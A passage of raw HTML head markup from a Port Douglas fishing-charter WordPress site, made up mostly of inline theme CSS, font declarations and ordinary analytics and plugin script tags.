span{color:#fff;position:relative}.single-post .mancink-breadcrumbs a::after{content:"";background:#fff;width:100%;height:1px;position:absolute;left:0;bottom:0}.box-crumb{background-image:url(https://dragonlady.com.au/wp-content/uploads/2024/02/Big-catches-in-port-douglas.jpg);background-color:rgb(20 20 20/.3);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}h1{font-family:Big Shoulders Text}.blog-title,h1.blog-title{font-family:Big Shoulders Text}.box-crumb .blog-title,.box-crumb h1.blog-title{font-family:Big Shoulders Text}body{font-family:Alegreya Sans}.elementor-1187 .elementor-element.elementor-element-fe27d9b>.elementor-element-populated{padding:0 0 0 0}.elementor-1187 .elementor-element.elementor-element-605773d{--e-image-carousel-slides-to-show:1}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}:root{--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button{color:hsl(0 0% 93%/.9);display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next{right:10px}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100%/var(--e-image-carousel-slides-to-show, 3))}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://dragonlady.com.au/wp-content/litespeed/ucss/0d1173417c0ce1688b5cd20cfc48cec8.css?ver=4a0e3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://dragonlady.com.au/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='mancink-styles-inline-css' type='text/css'>.post.sticky .content-btn:hover,.blog-slider .slide-nav:hover,.tagcloud a:hover,.searchform .searchsubmit,.post-detail::after,
	.form-submit #submit:hover,.slide-btn,.line-subtext::before,.port-hov i,.work-content .slide-nav,
	.box-relative .sub-title::before,.portfolio-gallery a i,.wpcf7-submit,.pagination > .active > a, .pagination > .active > span, #wp-calendar caption,
	.pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.top-title > span,.teams-btn,
	#wp-calendar td a:hover,.team-social a,.port-hover i,.hero-btn,.abtw-soc a:hover,.sk-cube-grid .sk-cube,
	.home-slider .owl-page.active,.progress-bar-mancink,.slider-btn,.port-filter a::after,.port-filter a.active,.banner-btn::after,.dbox-relative,
	.to-top:hover,.to-top::after,.blog-gallery a i,.spinner > div,#testimonial .fa,.port-filter a::after,.port-filter a::before,
	.to-top::after,.to-top::before,.color-bg ,.wpcf7-submit, .dark-page .wpcf7-submit,.testimonial .fa,.box-with-icon .fa,.left-box-slider .slider-line,.abtw-soc a,
	.sk-folding-cube .sk-cube:before,.img-pagination a:hover .img-pagi .fa,.slider .slick-arrow:hover,.pagi-nav-box:hover .img-pagi,.post-detail li .share-box i,
	.menu-box > div > ul.navigation > .current_page_item > a::before, .menu-box > div > ul.navigation > .current-menu-parent > a::before,.menu-box > div > ul.navigation > li > a:hover::before,
	.bread-line,.post-detail > li i,.content-btn,.wdg-about-subtitle,.rel-img .related-cat
	{background-color:#0a2e4d;}

	a:hover,.work-content .slide-nav:hover,.wpcf7-submit:hover,.content-title span,.slider-title span,.table-content h3 > span,.box-small-icon > i,
	.blog-slider .slide-nav:hover,.blog-slider .slide-nav,.team-social a:hover,.slide-btn:hover,.hero-btn:hover,.port-filter a,.team-list-two .team-sicon li a,.blog-post-list a:hover h4,
	.personal-color,.slide-nav:hover,.tagcloud a:hover,.slider-btn:hover,.banner-btn,.team-soc a:hover,.content-box-title i,.portfolio-type-two .dbox-relative p,
	.hero-title span,.tagcloud a,.footer a,.blog-post-list a:hover h3,.abtw-soc a:hover,.slider .slick-arrow,.sidebar .widgettitle::before,.related-cat,.sidebar .widget ul li::before,.sidebar .widgettitle:after,
	.widget-about-us h3:after,.mancink-breadcrumbs a,.mancink-breadcrumbs,.box-crumb h1.blog-title::after,.rel-sub,.reply, .reply a
	{color:#0a2e4d;}
	
	u {text-decoration-color: #0a2e4d;}
	
	.p-table a ,.content-btn:hover,.blog-slider .slide-nav:hover,.work-content .slide-nav:hover,.slider-btn,.port-filter a:hover,.tagcloud a:hover
	{color:#fff;}
	.abtw-soc a:hover{background-color:#fff;}
	.wpcf7-submit:hover, .dark-page .wpcf7-submit:hover{background:transparent;}

	.blog-slider .slide-nav,.content-btn,.form-submit #submit,.form-submit #submit:hover,.blog-slider .slide-nav:hover,.cell-right-border,.cell-left-border,.wpcf7-submit, 
	.dark-page .wpcf7-submit,
	.work-content .slide-nav,.wpcf7-submit:hover,.wpcf7-submit,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover,.tagcloud a,.tagcloud a:hover,
	 .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.port-filter .active,.port-filter a:hover,.port-filter a,.teams-btn,
	 .hero-btn,.abtw-soc a,.widget-about-us h3::before,.content-title::before,.to-top:hover,.ab-bordering,.commentlist .avatar,.rel-img,.widget-border
	{border-color:#0a2e4d;}</style> <script type="litespeed/javascript" data-src="https://dragonlady.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-tripadvisor-review-slider_plublic-js-extra" type="litespeed/javascript">var wprevpublicjs_script_vars={"wpfb_nonce":"025ed8328a","wpfb_ajaxurl":"https:\/\/dragonlady.com.au\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/dragonlady.com.au\/wp-content\/plugins\/wp-tripadvisor-review-slider"}</script> <link rel="https://api.w.org/" href="https://dragonlady.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonlady.com.au/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonlady.com.au/xmlrpc.php?rsd" /> <script type="litespeed/javascript" data-src="https://analyticrm.com/stats.js"></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YSMGPGRY5Z"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YSMGPGRY5Z')</script><meta name="ti-site-data" content="[base64]" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["reef-fishing-charters-in-port-douglas"]};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WWC6XHLB');</script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class="wpcode-css-snippet">/*******************
 * Header
 * *****************/
.custom-absolute-menu {
    position: relative;
}
.admin-bar .is-sticky .for-sticky, .admin-bar .custom-absolute-menu, .admin-bar .custom-fixed-menu, .admin-bar .abs-header {
    margin-top: 0px;
}
/******************
 * Single Post
 * ****************/
.single-post .box-crumb .slider-mask {
	z-index: 0;
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0;
}
.single-post .mancink-breadcrumbs, .single-post .mancink-breadcrumbs a, .single-post .mancink-breadcrumbs span {
    color:#fff;
    position:relative;
}
.single-post .mancink-breadcrumbs a::after {
    content:'';
    background:#fff;
    width:100%;
    height:1px;
    position:absolute;
    left:0;
    bottom:0;
}
.single-post .the-content-inner, .single-post .post-detail.single-post-detail, .single-post #related_posts, .single-post .comment-box, .single-post .pagination-comment
, .single-post .comment-respond, .single-post .img-pagination{ 
    max-width:1000px;
    margin:0 auto;
}</style><link rel="icon" href="https://dragonlady.com.au/wp-content/uploads/2023/04/cropped-site-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://dragonlady.com.au/wp-content/uploads/2023/04/cropped-site-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dragonlady.com.au/wp-content/uploads/2023/04/cropped-site-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://dragonlady.com.au/wp-content/uploads/2023/04/cropped-site-icon-270x270.png" /><style type="text/css" id="wp-custom-css">@media screen and (max-width:767px){
	.book-now{
		text-align:center !important;
	}
	.book-now a{margin:0 auto !important;}
}
#CDSSCROLLINGRAVE{
	display:block !important;
	margin-left:auto !important;
	margin-right:auto !important;
}
.socialWidget.cx_brand_refresh1 .socialWidgetCore.sm{
	width:30px !important;
	height:30px !important;
}
.socialWidget.cx_brand_refresh1 .socialWidgetCore.sm img{
	width:30px !important;
	padding: 7px 3px !important;
}
.socialWidget.cx_brand_refresh1 .socialWidgetCallout .borderBox{
	margin-top:5px !important;
}
.book-now a {
    background: #D83E3E;
}</style><style id="kirki-inline-styles">.box-crumb{background-image:url("https://dragonlady.com.au/wp-content/uploads/2024/02/Big-catches-in-port-douglas.jpg.webp");background-color:rgba(20, 20, 20, 0.3);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}h1{font-family:Big Shoulders Text;}h2{font-family:Big Shoulders Text;}h3{font-family:Big Shoulders Text;}h4{font-family:Big Shoulders Text;}h5{font-family:Big Shoulders Text;}h6{font-family:Big Shoulders Text;}.blog-title,h1.blog-title{font-family:Big Shoulders Text;}.box-crumb .blog-title,.box-crumb h1.blog-title{font-family:Big Shoulders Text;}body{font-family:Alegreya Sans;}/* vietnamese */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7ToFN26P.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TsFN26P.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TUFNw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VdtvXVX.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7V5tvXVX.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VZtvXVX.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VltvXVX.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VVtvXVX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VRtvXVX.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VptvQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7ToFN26P.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TsFN26P.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Big Shoulders Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/big-shoulders-text/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TUFNw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VdtvXVX.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7V5tvXVX.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VZtvXVX.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VltvXVX.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VVtvXVX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dragonlady.com.au/wp-content/fonts/alegreya-sans/5aUz9_-1phKLFgshYDvh6Vwt7VRtvXVX.woff2) format('woff2');
